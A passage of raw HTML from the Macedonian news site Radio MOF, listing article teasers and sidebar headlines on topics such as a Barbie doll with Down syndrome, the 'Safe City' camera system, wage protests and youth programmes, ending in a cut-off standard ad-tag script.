						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/video-instant-vesti-3-8/" title="Видео] #Инста(нт) вести 3.8" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2023/04/Untitled-design-14-351x185.png" class="image wp-post-image" alt="" loading="lazy" title="Видео] #Инста(нт) вести 3.8" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2023-04-29T10:00:33+02:00" itemprop="datePublished">29/04/2023 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/video-instant-vesti-3-8/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/video-instant-vesti-3-8/" title="Видео] #Инста(нт) вести 3.8" itemprop="url">Видео] #Инста(нт) вести 3.8</a></h2>
				
				<div class="excerpt"><p>Во најновото издание на #ИнстантВести во фокус се младите и иновациите Слушнете како тим од&hellip;</p>
</div>
			
			</article>
		</div>
			
					
		<div class="column half">
		
			<article class="highlights post-299989 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-barbi-kukli tag-barbika tag-daunov-sindrom tag-inkluzija tag-matel" itemscope itemtype="http://schema.org/Article">
				
						
				<span class="cat-title cat-43"><a href="https://www.radiomof.mk/category/vesti/">Вести</a></span>
					
								
				
				<a href="https://www.radiomof.mk/matel-ja-pretstavi-prvata-barbi-kukla-so-daunov-sindrom/" title="„Мател“ ја претстави првата Барби кукла со Даунов синдром" class="image-link">
					<img width="351" height="185" src="https://www.radiomof.mk/wp-content/uploads/2023/04/230424111333-20230324-barbie-down-syndrome-2-351x185.webp" class="image wp-post-image" alt="" loading="lazy" title="„Мател“ ја претстави првата Барби кукла со Даунов синдром" itemprop="image" />					
					
				</a>
				
				<div class="meta">
					<time datetime="2023-04-26T16:01:52+02:00" itemprop="datePublished">26/04/2023 </time>
						
										
					<span class="comments"><a href="https://www.radiomof.mk/matel-ja-pretstavi-prvata-barbi-kukla-so-daunov-sindrom/#respond"><i class="fa fa-comments-o"></i>
						0</a></span>
					
				</div>
				
				<h2 itemprop="name"><a href="https://www.radiomof.mk/matel-ja-pretstavi-prvata-barbi-kukla-so-daunov-sindrom/" title="„Мател“ ја претстави првата Барби кукла со Даунов синдром" itemprop="url">„Мател“ ја претстави првата Барби кукла со Даунов синдром</a></h2>
				
				<div class="excerpt"><p>Компанијата за играчки „Мател“ ја претстави првата верзија на Барби кукла која претставува лице со&hellip;</p>
</div>
			
			</article>
		</div>
			
						
	</div>
	
	
			
	<div class="main-pagination">
			</div>
		
			

	
		</div>
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/sindikatite-utre-izleguvaat-na-protest-za-zgolemuvanje-na-platite/" title="Синдикатите утре излегуваат на протест за зголемување на платите" rel="bookmark"><img width="150" height="79" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-150x79.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-150x79.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-300x159.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-768x407.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-351x185.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest.jpg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Синдикатите утре излегуваат на протест за зголемување на платите</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/zamaglenite-lica-na-siromastijata/" title="Замаглените лица на сиромаштијата" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1-768x511.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/siromastija-1-1.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Замаглените лица на сиромаштијата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-vojnata-se-ushte-ne-e-zavrshena/" title="[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“" rel="bookmark"><img width="123" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-123x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-123x150.jpeg 123w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-245x300.jpeg 245w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-1673x2048.jpeg 1673w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-768x940.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/IMG_9193-1-1254x1536.jpeg 1254w" sizes="(max-width: 123px) 100vw, 123px" /><span class="pop-overlay"><span class="pop-title">[Фото] Старо-Нова Македонија: „Војната сè уште не е завршена!“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-vo-zavrshna-faza-na-testiranje-na-sistemot-bezbeden-grad-vo-prvata-faza-kamerite-kje-bidat-staveni-vo-funkcija-na-lokacii-so-zgolemen-rizik/" title="МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на локации со зголемен ризик" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-768x513.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Safe-City-foto-MVR.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР во завршна фаза на тестирање на системот „Безбеден град“, во првата фаза камерите ќе бидат ставени во функција на</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/zavrshi-zimskiot-cenzus-na-vodnite-ptici-dojransko-ezero-so-stabilni-brojki-a-ohridsko-so-minus-12-000-ptici-od-lanskiot-popis/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Pelikan_IWC-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Заврши зимскиот цензус на водните птици: Дојранско Езеро со стабилни бројки, а Охридско со минус 12.000 птици од ланскиот попис" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-27T16:00:32+01:00">27/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/zavrshi-zimskiot-cenzus-na-vodnite-ptici-dojransko-ezero-so-stabilni-brojki-a-ohridsko-so-minus-12-000-ptici-od-lanskiot-popis/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/zavrshi-zimskiot-cenzus-na-vodnite-ptici-dojransko-ezero-so-stabilni-brojki-a-ohridsko-so-minus-12-000-ptici-od-lanskiot-popis/" title="Заврши зимскиот цензус на водните птици: Дојранско Езеро со стабилни бројки, а Охридско со минус 12.000 птици од ланскиот попис">
							Заврши зимскиот цензус на водните птици: Дојранско Езеро со стабилни бројки, а Охридско со минус 12.000 птици од ланскиот попис</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/restart-festival-na-6-i-7-fevruari-vo-laboratorium/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/R-estart-2026-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Ре:старт“ фестивал на 6 и 7 февруари во „Лабораториум“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-27T14:42:00+01:00">27/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/restart-festival-na-6-i-7-fevruari-vo-laboratorium/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/restart-festival-na-6-i-7-fevruari-vo-laboratorium/" title="„Ре:старт“ фестивал на 6 и 7 февруари во „Лабораториум“">
							„Ре:старт“ фестивал на 6 и 7 февруари во „Лабораториум“</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ssnm-bara-zgolemuvanje-na-minimalnata-plata-i-se-prikluchuva-na-protestot-na-rabotnicite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Novinari-i-mediumi-foto-Freepik-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ССНМ бара зголемување на минималната плата и се приклучува на протестот на работниците" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-27T13:24:31+01:00">27/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ssnm-bara-zgolemuvanje-na-minimalnata-plata-i-se-prikluchuva-na-protestot-na-rabotnicite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ssnm-bara-zgolemuvanje-na-minimalnata-plata-i-se-prikluchuva-na-protestot-na-rabotnicite/" title="ССНМ бара зголемување на минималната плата и се приклучува на протестот на работниците">
							ССНМ бара зголемување на минималната плата и се приклучува на протестот на работниците</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/sindikatite-utre-izleguvaat-na-protest-za-zgolemuvanje-na-platite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Sindikatite-na-protest-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Синдикатите утре излегуваат на протест за зголемување на платите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-27T09:19:25+01:00">27/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/sindikatite-utre-izleguvaat-na-protest-za-zgolemuvanje-na-platite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/sindikatite-utre-izleguvaat-na-protest-za-zgolemuvanje-na-platite/" title="Синдикатите утре излегуваат на протест за зголемување на платите">
							Синдикатите утре излегуваат на протест за зголемување на платите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-26T18:56:46+01:00">26/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-objavi-kolku-kje-se-plakja-za-prekrshocite-preku-sistemot-bezbeden-grad/" title="МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“">
							МВР објави колку ќе се плаќа за прекршоците преку системот „Безбеден град“</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
